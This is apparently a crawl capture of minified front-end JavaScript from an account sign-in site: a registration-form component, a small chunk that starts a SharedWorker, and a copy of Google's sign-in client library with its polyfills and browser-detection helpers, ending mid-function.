r(){return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return r.next=2,e.fetchRegisterIframeForm();case 2:case"end":return r.stop()}}),r)})))()},methods:{fetchRegisterIframeForm:function(){var e=this;return(0,i.A)(l().mark((function r(){var t,o,n,i,a,s,u;return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return t=!1,e.formLoading=!0,r.prev=2,r.next=5,e.$gqlRequest(p(p({},f.uW),{},{variables:{appId:null===(o=e.$store.state.currentBrand)||void 0===o?void 0:o.app_id}}),"registerIframeForm");case 5:i=r.sent,e.registerIframeForm=null===i||void 0===i?void 0:i.registerIframeForm,e.$store.commit("setAreaCodeInfo",null===i||void 0===i||null===(n=i.registerIframeForm)||void 0===n?void 0:n.area_code),r.next=13;break;case 10:r.prev=10,r.t0=r["catch"](2),t="cancel request"===r.t0.message;case 13:return r.prev=13,u=Object.keys(null!==(a=null===(s=e.registerIframeForm)||void 0===s?void 0:s.forms)&&void 0!==a?a:{}),null!==u&&void 0!==u&&u.length&&(e.formType=u[0]),e.formLoading=t,r.finish(13);case 18:case"end":return r.stop()}}),r,null,[[2,10,13,18]])})))()},handleRegister:function(e){var r=this;return(0,i.A)(l().mark((function t(){var o,n,i,a,s,u,c,f,m,d,v,g,h,y,b,w,x,$;return l().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return r.form=e,r.loading=!0,u=null!==(o=null===(n=r.registerIframeForm)||void 0===n||null===(n=n.forms)||void 0===n||null===(n=n[r.formType])||void 0===n||null===(n=n.form)||void 0===n||null===(i=n.filter)||void 0===i||null===(a=(s=i.call(n,(function(e){return e.extend}))).map)||void 0===a?void 0:a.call(s,(function(e){return e.key})))&&void 0!==o?o:[],c={},u.forEach((function(e){c[e]=r.form[e]})),t.prev=5,f=r.queryMap[r.formType],t.next=9,r.$gqlRequest(p(p({},f),{},{variables:p(p({},r.form),{},{appId:r.$route.query.app_id,user_extend:c})}),"register");case 9:if(m=t.sent,null===m||void 0===m||!m[f.operationName]){t.next=17;break}return v=null===m||void 0===m||null===(d=m[f.operationName])||void 0===d?void 0:d.user,r.$store.commit("setUserInfo",v),r.loginSuccessCallback(null===v||void 0===v?void 0:v.user_id,null===v||void 0===v?void 0:v.new_user),t.next=16,r.$store.dispatch("handleUserCompleteIframe");case 16:r.loading=!1;case 17:t.next=24;break;case 19:t.prev=19,t.t0=t["catch"](5),null===(g=r.$refs["common-form-iframe"])||void 0===g||g.initPassStatus(),r.$store.state.is_overseas?null===(h=r.$refs)||void 0===h||null===(h=h["common-form-iframe"])||void 0===h||null===(h=h.$refs)||void 0===h||null===(h=h["cloudflare-turnstile"])||void 0===h||null===(y=h.resetTurnstile)||void 0===y||y.call(h):($=!/^15/.test(null===(b=t.t0.data)||void 0===b?void 0:b.code),null===(w=(x=r.$store.state).captchaCallback)||void 0===w||w.call(x,$)),r.loading=!1;case 24:case"end":return t.stop()}}),t,null,[[5,19]])})))()}}},h=g;var y=t(71272),b=(0,y.A)(h,o,n,!1,null,null,null);const w=b.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/876.1f757b2b.js
body_size: -294
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[876],{75876:(e,r,u)=>{function s(){return new SharedWorker(u.p+"static/js/etag.worker.3e3dea60.worker.js")}u.r(r),u.d(r,{default:()=>s})}}]);

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://static-youcloud.umcdn.cn/account/google.js
body_size: 105697
content:
"use strict";
this.default_gsi = this.default_gsi || {};
(function (_) {
    var window = this;
    try {
        _._F_toggles_initialize = function (a) {
            ("undefined" !== typeof globalThis ? globalThis : "undefined" !== typeof self ? self : this)._F_toggles
                = a || []
        };
        (0, _._F_toggles_initialize)([0xc042400, 0x0, ]);
        var aa, ba, ca, da, t, ea, fa, ha, ja;
        aa = function (a) {
            var b = 0;
            return function () {
                return b < a.length ? {
                    done: !1,
                    value: a[b++]
                } : {
                    done: !0
                }
            }
        };
        ba = "function" == typeof Object.defineProperties ? Object.defineProperty : function (a, b, c) {
            if (a == Array.prototype || a == Object.prototype) return a;
            a[b] = c.value;
            return a
        };
        ca = function (a) {
            a = ["object" == typeof globalThis && globalThis, a, "object" == typeof window && window, "object" ==
                typeof self && self, "object" == typeof global && global];
            for (var b = 0; b < a.length; ++b) {
                var c = a[b];
                if (c && c.Math == Math) return c
            }
            throw Error("a");
        };
        da = ca(this);
        t = function (a, b) {
            if (b) a: {
                var c = da;a = a.split(".");
                for (var d = 0; d < a.length - 1; d++) {
                    var e = a[d];
                    if (!(e in c)) break a;
                    c = c[e]
                }
                a = a[a.length - 1];d = c[a];b = b(d);b != d && null != b && ba(c, a, {
                    configurable: !0,
                    writable: !0,
                    value: b
                })
            }
        };
        t("Symbol", function (a) {
            if (a) return a;
            var b = function (f, g) {
                this.g = f;
                ba(this, "description", {
                    configurable: !0,
                    writable: !0,
                    value: g
                })
            };
            b.prototype.toString = function () {
                return this.g
            };
            var c = "jscomp_symbol_" + (1E9 * Math.random() >>> 0) + "_",
                d = 0,
                e = function (f) {
                    if (this instanceof e) throw new TypeError("b");
                    return new b(c + (f || "") + "_" + d++, f)
                };
            return e
        });
        t("Symbol.iterator", function (a) {
            if (a) return a;
            a = Symbol("c");
            for (var b =
                    "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array"
                    .split(" "), c = 0; c < b.length; c++) {
                var d = da[b[c]];
                "function" === typeof d && "function" != typeof d.prototype[a] && ba(d.prototype, a, {
                    configurable: !0,
                    writable: !0,
                    value: function () {
                        return ea(aa(this))
                    }
                })
            }
            return a
        });
        ea = function (a) {
            a = {
                next: a
            };
            a[Symbol.iterator] = function () {
                return this
            };
            return a
        };
        _.u = function (a) {
            var b = "undefined" != typeof Symbol && Symbol.iterator && a[Symbol.iterator];
            if (b) return b.call(a);
            if ("number" == typeof a.length) return {
                next: aa(a)
            };
            throw Error("d`" + String(a));
        };
        fa = function (a, b) {
            return Object.prototype.hasOwnProperty.call(a, b)
        };
        ha = "function" == typeof Object.assign ? Object.assign : function (a, b) {
            for (var c = 1; c < arguments.length; c++) {
                var d = arguments[c];
                if (d)
                    for (var e in d) fa(d, e) && (a[e] = d[e])
            }
            return a
        };
        t("Object.assign", function (a) {
            return a || ha
        });
        _.ia = "function" == typeof Object.create ? Object.create : function (a) {
            var b = function () {};
            b.prototype = a;
            return new b
        };
        if ("function" == typeof Object.setPrototypeOf) ja = Object.setPrototypeOf;
        else {
            var ka;
            a: {
                var la = {
                        a: !0
                    },
                    ma = {};
                try {
                    ma.__proto__ = la;
                    ka = ma.a;
                    break a
                } catch (a) {}
                ka = !1
            }
            ja = ka ? function (a, b) {
                a.__proto__ = b;
                if (a.__proto__ !== b) throw new TypeError("e`" + a);
                return a
            } : null
        }
        _.na = ja;
        t("Reflect.setPrototypeOf", function (a) {
            return a ? a : _.na ? function (b, c) {
                try {
                    return (0, _.na)(b, c), !0
                } catch (d) {
                    return !1
                }
            } : null
        });
        t("Promise", function (a) {
            function b() {
                this.g = null
            }

            function c(g) {
                return g instanceof e ? g : new e(function (h) {
                    h(g)
                })
            }
            if (a) return a;
            b.prototype.h = function (g) {
                if (null == this.g) {
                    this.g = [];
                    var h = this;
                    this.i(function () {
                        h.l()
                    })
                }
                this.g.push(g)
            };
            var d = da.setTimeout;
            b.prototype.i = function (g) {
                d(g, 0)
            };
            b.prototype.l = function () {
                for (; this.g && this.g.length;) {
                    var g = this.g;
                    this.g = [];
                    for (var h = 0; h < g.length; ++h) {
                        var k = g[h];
                        g[h] = null;
                        try {
                            k()
                        } catch (m) {
                            this.j(m)
                        }
                    }
                }
                this.g = null
            };
            b.prototype.j = function (g) {
                this.i(function () {
                    throw g;
                })
            };
            var e = function (g) {
                this.g = 0;
                this.i = void 0;
                this.h = [];
                this.o = !1;
                var h = this.j();
                try {
                    g(h.resolve, h.reject)
                } catch (k) {
                    h.reject(k)
                }
            };
            e.prototype.j = function () {
                function g(m) {
                    return function (n) {
                        k || (k = !0, m.call(h, n))
                    }
                }
                var h = this,
                    k = !1;
                return {
                    resolve: g(this.G),
                    reject: g(this.l)
                }
            };
            e.prototype.G = function (g) {
                if (g === this) this.l(new TypeError("f"));
                else if (g instanceof e) this.J(g);
                else {
                    a: switch (typeof g) {
                        case "object":
                            var h = null != g;
                            break a;
                        case "function":
                            h = !0;
                            break a;
                        default:
                            h = !1
                    }
                    h ? this.I(g) : this.m(g)
                }
            };
            e.prototype.I =
                function (g) {
                    var h = void 0;
                    try {
                        h = g.then
                    } catch (k) {
                        this.l(k);
                        return
                    }
                    "function" == typeof h ? this.N(h, g) : this.m(g)
                };
            e.prototype.l = function (g) {
                this.v(2, g)
            };
            e.prototype.m = function (g) {
                this.v(1, g)
            };
            e.prototype.v = function (g, h) {
                if (0 != this.g) throw Error("g`" + g + "`" + h + "`" + this.g);
                this.g = g;
                this.i = h;
                2 === this.g && this.H();
                this.F()
            };
            e.prototype.H = function () {
                var g = this;
                d(function () {
                    if (g.C()) {
                        var h = da.console;
                        "undefined" !== typeof h && h.error(g.i)
                    }
                }, 1)
            };
            e.prototype.C = function () {
                if (this.o) return !1;
                var g = da.CustomEvent,
                    h = da.Event,
                    k = da.dispatchEvent;
                if ("undefined" === typeof k) return !0;
                "function" === typeof g ? g = new g("unhandledrejection", {
                    cancelable: !0
                }) : "function" === typeof h ? g = new h("unhandledrejection", {
                    cancelable: !0
                }) : (g = da.document.createEvent("CustomEvent"), g.initCustomEvent(
                    "unhandledrejection", !1, !0, g));
                g.promise = this;
                g.reason = this.i;
                return k(g)
            };
            e.prototype.F = function () {
                if (null != this.h) {
                    for (var g = 0; g < this.h.length; ++g) f.h(this.h[g]);
                    this.h = null
                }
            };
            var f = new b;
            e.prototype.J = function (g) {
                var h = this.j();
                g.lb(h.resolve, h.reject)
            };
            e.prototype.N = function (g, h) {
                var k = this.j();
                try {
                    g.call(h, k.resolve, k.reject)
                } catch (m) {
                    k.reject(m)
                }
            };
            e.prototype.then = function (g, h) {
                function k(r, q) {
                    return "function" == typeof r ? function (D) {
                        try {
                            m(r(D))
                        } catch (C) {
                            n(C)
                        }
                    } : q
                }
                var m, n, p = new e(function (r, q) {
                    m = r;
                    n = q
                });
                this.lb(k(g, m), k(h, n));
                return p
            };
            e.prototype.catch = function (g) {
                return this.then(void 0, g)
            };
            e.prototype.lb = function (g, h) {
                function k() {
                    switch (m.g) {
                        case 1:
                            g(m.i);
                            break;
                        case 2:
                            h(m.i);
                            break;
                        default:
                            throw Error("h`" + m.g);
                    }
                }
                var m = this;
                null == this.h ? f.h(k) :
                    this.h.push(k);
                this.o = !0
            };
            e.resolve = c;
            e.reject = function (g) {
                return new e(function (h, k) {
                    k(g)
                })
            };
            e.race = function (g) {
                return new e(function (h, k) {
                    for (var m = _.u(g), n = m.next(); !n.done; n = m.next()) c(n.value).lb(h,
                        k)
                })
            };
            e.all = function (g) {
                var h = _.u(g),
                    k = h.next();
                return k.done ? c([]) : new e(function (m, n) {
                    function p(D) {
                        return function (C) {
                            r[D] = C;
                            q--;
                            0 == q && m(r)
                        }
                    }
                    var r = [],
                        q = 0;
                    do r.push(void 0), q++, c(k.value).lb(p(r.length - 1), n), k = h.next(); while (
                        !k.done)
                })
            };
            return e
        });
        var oa = function (a, b, c) {
            if (null == a) throw new TypeError("i`" + c);
            if (b instanceof RegExp) throw new TypeError("j`" + c);
            return a + ""
        };
        t("String.prototype.startsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "startsWith"),
                    e = d.length,
                    f = b.length;
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var g = 0; g < f && c < e;)
                    if (d[c++] != b[g++]) return !1;
                return g >= f
            }
        });
        t("Object.setPrototypeOf", function (a) {
            return a || _.na
        });
        t("Array.prototype.find", function (a) {
            return a ? a : function (b, c) {
                a: {
                    var d = this;d instanceof String && (d = String(d));
                    for (var e = d.length, f = 0; f < e; f++) {
                        var g = d[f];
                        if (b.call(c, g, f, d)) {
                            b = g;
                            break a
                        }
                    }
                    b = void 0
                }
                return b
            }
        });
        t("WeakMap", function (a) {
            function b() {}

            function c(k) {
                var m = typeof k;
                return "object" === m && null !== k || "function" === m
            }

            function d(k) {
                if (!fa(k, f)) {
                    var m = new b;
                    ba(k, f, {
                        value: m
                    })
                }
            }

            function e(k) {
                var m = Object[k];
                m && (Object[k] = function (n) {
                    if (n instanceof b) return n;
                    Object.isExtensible(n) && d(n);
                    return m(n)
                })
            }
            if (function () {
                    if (!a || !Object.seal) return !1;
                    try {
                        var k = Object.seal({}),
                            m = Object.seal({}),
                            n = new a([[k, 2], [m, 3]]);
                        if (2 != n.get(k) || 3 != n.get(m)) return !1;
                        n.delete(k);
                        n.set(m, 4);
                        return !n.has(k) && 4 == n.get(m)
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var f = "$jscomp_hidden_" + Math.random();
            e("freeze");
            e("preventExtensions");
            e("seal");
            var g = 0,
                h = function (k) {
                    this.g = (g += Math.random() + 1).toString();
                    if (k) {
                        k = _.u(k);
                        for (var m; !(m = k.next()).done;) m = m.value, this.set(m[0], m[1])
                    }
                };
            h.prototype.set = function (k, m) {
                if (!c(k)) throw Error("k");
                d(k);
                if (!fa(k, f)) throw Error("l`" + k);
                k[f][this.g] = m;
                return this
            };
            h.prototype.get = function (k) {
                return c(k) && fa(k, f) ? k[f][this.g] : void 0
            };
            h.prototype.has = function (k) {
                return c(k) && fa(k, f) && fa(k[f], this.g)
            };
            h.prototype.delete = function (k) {
                return c(k) &&
                    fa(k, f) && fa(k[f], this.g) ? delete k[f][this.g] : !1
            };
            return h
        });
        t("Map", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var h = Object.seal({
                                x: 4
                            }),
                            k = new a(_.u([[h, "s"]]));
                        if ("s" != k.get(h) || 1 != k.size || k.get({
                                x: 4
                            }) || k.set({
                                x: 4
                            }, "t") != k || 2 != k.size) return !1;
                        var m = k.entries(),
                            n = m.next();
                        if (n.done || n.value[0] != h || "s" != n.value[1]) return !1;
                        n = m.next();
                        return n.done || 4 != n.value[0].x || "t" != n.value[1] || !m.next().done ? !1 : !0
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var b = new WeakMap,
                c = function (h) {
                    this[0] = {};
                    this[1] =
                        f();
                    this.size = 0;
                    if (h) {
                        h = _.u(h);
                        for (var k; !(k = h.next()).done;) k = k.value, this.set(k[0], k[1])
                    }
                };
            c.prototype.set = function (h, k) {
                h = 0 === h ? 0 : h;
                var m = d(this, h);
                m.list || (m.list = this[0][m.id] = []);
                m.T ? m.T.value = k : (m.T = {
                    next: this[1],
                    ka: this[1].ka,
                    head: this[1],
                    key: h,
                    value: k
                }, m.list.push(m.T), this[1].ka.next = m.T, this[1].ka = m.T, this.size++);
                return this
            };
            c.prototype.delete = function (h) {
                h = d(this, h);
                return h.T && h.list ? (h.list.splice(h.index, 1), h.list.length || delete this[0][h.id],
                    h.T.ka.next = h.T.next, h.T.next.ka = h.T.ka,
                    h.T.head = null, this.size--, !0) : !1
            };
            c.prototype.clear = function () {
                this[0] = {};
                this[1] = this[1].ka = f();
                this.size = 0
            };
            c.prototype.has = function (h) {
                return !!d(this, h).T
            };
            c.prototype.get = function (h) {
                return (h = d(this, h).T) && h.value
            };
            c.prototype.entries = function () {
                return e(this, function (h) {
                    return [h.key, h.value]
                })
            };
            c.prototype.keys = function () {
                return e(this, function (h) {
                    return h.key
                })
            };
            c.prototype.values = function () {
                return e(this, function (h) {
                    return h.value
                })
            };
            c.prototype.forEach = function (h, k) {
                for (var m = this.entries(),
                        n; !(n = m.next()).done;) n = n.value, h.call(k, n[1], n[0], this)
            };
            c.prototype[Symbol.iterator] = c.prototype.entries;
            var d = function (h, k) {
                    var m = k && typeof k;
                    "object" == m || "function" == m ? b.has(k) ? m = b.get(k) : (m = "" + ++g, b.set(k, m)) :
                        m = "p_" + k;
                    var n = h[0][m];
                    if (n && fa(h[0], m))
                        for (h = 0; h < n.length; h++) {
                            var p = n[h];
                            if (k !== k && p.key !== p.key || k === p.key) return {
                                id: m,
                                list: n,
                                index: h,
                                T: p
                            }
                        }
                    return {
                        id: m,
                        list: n,
                        index: -1,
                        T: void 0
                    }
                },
                e = function (h, k) {
                    var m = h[1];
                    return ea(function () {
                        if (m) {
                            for (; m.head != h[1];) m = m.ka;
                            for (; m.next != m.head;) return m =
                                m.next, {
                                    done: !1,
                                    value: k(m)
                                };
                            m = null
                        }
                        return {
                            done: !0,
                            value: void 0
                        }
                    })
                },
                f = function () {
                    var h = {};
                    return h.ka = h.next = h.head = h
                },
                g = 0;
            return c
        });
        t("String.prototype.endsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "endsWith");
                void 0 === c && (c = d.length);
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var e = b.length; 0 < e && 0 < c;)
                    if (d[--c] != b[--e]) return !1;
                return 0 >= e
            }
        });
        var pa = function (a, b) {
            a instanceof String && (a += "");
            var c = 0,
                d = !1,
                e = {
                    next: function () {
                        if (!d && c < a.length) {
                            var f = c++;
                            return {
                                value: b(f, a[f]),
                                done: !1
                            }
                        }
                        d = !0;
                        return {
                            done: !0,
                            value: void 0
                        }
                    }
                };
            e[Symbol.iterator] = function () {
                return e
            };
            return e
        };
        t("Array.prototype.keys", function (a) {
            return a ? a : function () {
                return pa(this, function (b) {
                    return b
                })
            }
        });
        t("Set", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var c = Object.seal({
                                x: 4
                            }),
                            d = new a(_.u([c]));
                        if (!d.has(c) || 1 != d.size || d.add(c) != d || 1 != d.size || d.add({
                                x: 4
                            }) != d || 2 != d.size) return !1;
                        var e = d.entries(),
                            f = e.next();
                        if (f.done || f.value[0] != c || f.value[1] != c) return !1;
                        f = e.next();
                        return f.done || f.value[0] == c || 4 != f.value[0].x || f.value[1] != f.value[0] ?
                            !1 : e.next().done
                    } catch (g) {
                        return !1
                    }
                }()) return a;
            var b = function (c) {
                this.g = new Map;
                if (c) {
                    c =
                        _.u(c);
                    for (var d; !(d = c.next()).done;) this.add(d.value)
                }
                this.size = this.g.size
            };
            b.prototype.add = function (c) {
                c = 0 === c ? 0 : c;
                this.g.set(c, c);
                this.size = this.g.size;
                return this
            };
            b.prototype.delete = function (c) {
                c = this.g.delete(c);
                this.size = this.g.size;
                return c
            };
            b.prototype.clear = function () {
                this.g.clear();
                this.size = 0
            };
            b.prototype.has = function (c) {
                return this.g.has(c)
            };
            b.prototype.entries = function () {
                return this.g.entries()
            };
            b.prototype.values = function () {
                return this.g.values()
            };
            b.prototype.keys = b.prototype.values;
            b.prototype[Symbol.iterator] = b.prototype.values;
            b.prototype.forEach = function (c, d) {
                var e = this;
                this.g.forEach(function (f) {
                    return c.call(d, f, f, e)
                })
            };
            return b
        });
        t("Number.isFinite", function (a) {
            return a ? a : function (b) {
                return "number" !== typeof b ? !1 : !isNaN(b) && Infinity !== b && -Infinity !== b
            }
        });
        t("Array.prototype.values", function (a) {
            return a ? a : function () {
                return pa(this, function (b, c) {
                    return c
                })
            }
        });
        t("Array.from", function (a) {
            return a ? a : function (b, c, d) {
                c = null != c ? c : function (h) {
                    return h
                };
                var e = [],
                    f = "undefined" != typeof Symbol && Symbol.iterator && b[Symbol.iterator];
                if ("function" == typeof f) {
                    b = f.call(b);
                    for (var g = 0; !(f = b.next()).done;) e.push(c.call(d, f.value, g++))
                } else
                    for (f = b.length, g = 0; g < f; g++) e.push(c.call(d, b[g], g));
                return e
            }
        });
        t("Number.MAX_SAFE_INTEGER", function () {
            return 9007199254740991
        });
        t("Number.isInteger", function (a) {
            return a ? a : function (b) {
                return Number.isFinite(b) ? b === Math.floor(b) : !1
            }
        });
        t("Number.isSafeInteger", function (a) {
            return a ? a : function (b) {
                return Number.isInteger(b) && Math.abs(b) <= Number.MAX_SAFE_INTEGER
            }
        });
        t("Math.trunc", function (a) {
            return a ? a : function (b) {
                b = Number(b);
                if (isNaN(b) || Infinity === b || -Infinity === b || 0 === b) return b;
                var c = Math.floor(Math.abs(b));
                return 0 > b ? -c : c
            }
        });
        t("Object.values", function (a) {
            return a ? a : function (b) {
                var c = [],
                    d;
                for (d in b) fa(b, d) && c.push(b[d]);
                return c
            }
        });
        t("Object.is", function (a) {
            return a ? a : function (b, c) {
                return b === c ? 0 !== b || 1 / b === 1 / c : b !== b && c !== c
            }
        });
        t("Array.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                var d = this;
                d instanceof String && (d = String(d));
                var e = d.length;
                c = c || 0;
                for (0 > c && (c = Math.max(c + e, 0)); c < e; c++) {
                    var f = d[c];
                    if (f === b || Object.is(f, b)) return !0
                }
                return !1
            }
        });
        t("String.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                return -1 !== oa(this, b, "includes").indexOf(b, c || 0)
            }
        });
        t("Number.isNaN", function (a) {
            return a ? a : function (b) {
                return "number" === typeof b && isNaN(b)
            }
        });
        t("String.fromCodePoint", function (a) {
            return a ? a : function (b) {
                for (var c = "", d = 0; d < arguments.length; d++) {
                    var e = Number(arguments[d]);
                    if (0 > e || 1114111 < e || e !== Math.floor(e)) throw new RangeError("m`" + e);
                    65535 >= e ? c += String.fromCharCode(e) : (e -= 65536, c += String.fromCharCode(e >>>
                        10 & 1023 | 55296), c += String.fromCharCode(e & 1023 | 56320))
                }
                return c
            }
        });
        t("String.prototype.codePointAt", function (a) {
            return a ? a : function (b) {
                var c = oa(this, null, "codePointAt"),
                    d = c.length;
                b = Number(b) || 0;
                if (0 <= b && b < d) {
                    b |= 0;
                    var e = c.charCodeAt(b);
                    if (55296 > e || 56319 < e || b + 1 === d) return e;
                    b = c.charCodeAt(b + 1);
                    return 56320 > b || 57343 < b ? e : 1024 * (e - 55296) + b + 9216
                }
            }
        });
        t("Promise.prototype.finally", function (a) {
            return a ? a : function (b) {
                return this.then(function (c) {
                    return Promise.resolve(b()).then(function () {
                        return c
                    })
                }, function (c) {
                    return Promise.resolve(b()).then(function () {
                        throw c;
                    })
                })
            }
        });
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*

         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        /*

         SPDX-License-Identifier: Apache-2.0
        */
        var Ta, Va;
        _.qa = function () {
            var a = _.v.navigator;
            return a && (a = a.userAgent) ? a : ""
        };
        _.va = function (a) {
            return _.ra ? _.sa ? _.sa.brands.some(function (b) {
                return (b = b.brand) && _.ta(b, a)
            }) : !1 : !1
        };
        _.w = function (a) {
            return _.ta(_.qa(), a)
        };
        _.wa = function (a) {
            for (var b = RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?", "g"), c = [], d; d = b.exec(a);)
                c.push([d[1], d[2], d[3] || void 0]);
            return c
        };
        _.xa = function () {
            return _.ra ? !!_.sa && 0 < _.sa.brands.length : !1
        };
        _.ya = function () {
            return _.xa() ? !1 : _.w("Opera")
        };
        _.za = function () {
            return _.xa() ? !1 : _.w("Trident") || _.w("MSIE")
        };
        _.Aa = function () {
            return _.xa() ? !1 : _.w("Edge")
        };
        _.Ba = function () {
            return _.xa() ? _.va("Microsoft Edge") : _.w("Edg/")
        };
        _.Ca = function () {
            return _.w("Firefox") || _.w("FxiOS")
        };
        _.Ea = function () {
            return _.w("Safari") && !(_.Da() || (_.xa() ? 0 : _.w("Coast")) || _.ya() || _.Aa() || _.Ba() || (_
                .xa() ? _.va("Opera") : _.w("OPR")) || _.Ca() || _.w("Silk") || _.w("Android"))
        };
        _.Da = function () {
            return _.xa() ? _.va("Chromium") : (_.w("Chrome") || _.w("CriOS")) && !_.Aa() || _.w("Silk")
        };
        _.Fa = function (a) {
            var b = {};
            a.forEach(function (c) {
                b[c[0]] = c[1]
            });
            return function (c) {
                return b[c.find(function (d) {
                    return d in b
                })] || ""
            }
        };
        _.Ga = function () {
            return _.ra ? !!_.sa && !!_.sa.platform : !1
        };
        _.Ha = function () {
            return _.w("iPhone") && !_.w("iPod") && !_.w("iPad")
        };
        _.Ja = function () {
            return _.Ha() || _.w("iPad") || _.w("iPod")
        };
        _.Ka = function () {
            return _.Ga() ? "macOS" === _.sa.platform : _.w("Macintosh")
        };
        _.Ma = function (a, b) {
            b = (0, _.La)(a, b);
            var c;
            (c = 0 <= b) && Array.prototype.splice.call(a, b, 1);
            return c
        };
        _.Na = function (a) {
            var b = a.length;
            if (0 < b) {
                for (var c = Array(b), d = 0; d < b; d++) c[d] = a[d];
                return c
            }
            return []
        };
        _.Qa = function (a) {
            a = Oa.get(a);
            var b = Oa.get(_.Pa);
            return void 0 === a || void 0 === b ? !1 : a >= b
        };
        _.Ra = function (a) {
            return a ? "[GSI_LOGGER-" + a + "]: " : "[GSI_LOGGER]: "
        };
        _.x = function (a, b) {
            try {
                _.Qa("debug") && window.console && window.console.log && window.console.log(_.Ra(b) + a)
            } catch (c) {}
        };
        _.y = function (a, b) {
            try {
                _.Qa("warn") && window.console && window.console.warn && window.console.warn(_.Ra(b) + a)
            } catch (c) {}
        };
        _.z = function (a, b) {
            try {
                _.Qa("error") && window.console && window.console.error && window.console.error(_.Ra(b) + a)
            } catch (c) {}
        };
        Ta = function (a, b) {
            for (var c, d, e = 1; e < arguments.length; e++) {
                d = arguments[e];
                for (c in d) a[c] = d[c];
                for (var f = 0; f < Sa.length; f++) c = Sa[f], Object.prototype.hasOwnProperty.call(d, c) && (a[
                    c] = d[c])
            }
        };
        Va = function (a) {
            return new Ua(function (b) {
                return b.substr(0, a.length + 1).toLowerCase() === a + ":"
            })
        };
        _.$a = function (a) {
            var b = void 0 === b ? Wa : b;
            a: if (b = void 0 === b ? Wa : b, !(a instanceof _.Xa)) {
                for (var c = 0; c < b.length; ++c) {
                    var d = b[c];
                    if (d instanceof Ua && d.xd(a)) {
                        a = new _.Xa(a, Ya);
                        break a
                    }
                }
                a = void 0
            }
            return a || _.Za
        };
        _.cb = function (a) {
            a instanceof _.Xa ? a = _.ab(a) : a = bb.test(a) ? a : void 0;
            return a
        };
        var eb, fb, jb, kb;
        _.db = _.db || {};
        _.v = this || self;
        eb = function (a) {
            a: {
                var b = ["WIZ_global_data", "oxN3nb"];
                for (var c = _.v, d = 0; d < b.length; d++)
                    if (c = c[b[d]], null == c) {
                        b = null;
                        break a
                    } b = c
            }
            a = b && b[a];
            return null != a ? a : !1
        };
        fb = _.v._F_toggles || [];
        _.gb = function (a) {
            var b = typeof a;
            return "object" != b ? b : a ? Array.isArray(a) ? "array" : b : "null"
        };
        _.hb = function (a) {
            var b = _.gb(a);
            return "array" == b || "object" == b && "number" == typeof a.length
        };
        _.ib = function (a) {
            var b = typeof a;
            return "object" == b && null != a || "function" == b
        };
        jb = function (a, b, c) {
            return a.call.apply(a.bind, arguments)
        };
        kb = function (a, b, c) {
            if (!a) throw Error();
            if (2 < arguments.length) {
                var d = Array.prototype.slice.call(arguments, 2);
                return function () {
                    var e = Array.prototype.slice.call(arguments);
                    Array.prototype.unshift.apply(e, d);
                    return a.apply(b, e)
                }
            }
            return function () {
                return a.apply(b, arguments)
            }
        };
        _.lb = function (a, b, c) {
            _.lb = Function.prototype.bind && -1 != Function.prototype.bind.toString().indexOf("native code") ?
                jb : kb;
            return _.lb.apply(null, arguments)
        };
        _.A = function (a, b) {
            a = a.split(".");
            var c = _.v;
            a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
            for (var d; a.length && (d = a.shift());) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[
                d] ? c = c[d] : c = c[d] = {} : c[d] = b
        };
        _.mb = function (a, b) {
            function c() {}
            c.prototype = b.prototype;
            a.qa = b.prototype;
            a.prototype = new c;
            a.prototype.constructor = a;
            a.le = function (d, e, f) {
                for (var g = Array(arguments.length - 2), h = 2; h < arguments.length; h++) g[h - 2] =
                    arguments[h];
                return b.prototype[e].apply(d, g)
            }
        };
        _.nb = String.prototype.trim ? function (a) {
            return a.trim()
        } : function (a) {
            return /^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]
        };
        _.ta = function (a, b) {
            return -1 != a.indexOf(b)
        };
        var ob = !!(fb[0] & 128),
            pb = !!(fb[0] & 256),
            qb = !!(fb[0] & 2);
        _.ra = ob ? pb : eb(610401301);
        _.rb = ob ? qb : eb(188588736);
        var sb;
        sb = _.v.navigator;
        _.sa = sb ? sb.userAgentData || null : null;
        _.La = Array.prototype.indexOf ? function (a, b) {
            return Array.prototype.indexOf.call(a, b, void 0)
        } : function (a, b) {
            if ("string" === typeof a) return "string" !== typeof b || 1 != b.length ? -1 : a.indexOf(b, 0);
            for (var c = 0; c < a.length; c++)
                if (c in a && a[c] === b) return c;
            return -1
        };
        _.tb = Array.prototype.forEach ? function (a, b) {
            Array.prototype.forEach.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++) e in d && b.call(
                void 0, d[e], e, a)
        };
        _.ub = Array.prototype.some ? function (a, b) {
            return Array.prototype.some.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
                if (e in d && b.call(void 0, d[e], e, a)) return !0;
            return !1
        };
        _.vb = Array.prototype.every ? function (a, b) {
            return Array.prototype.every.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
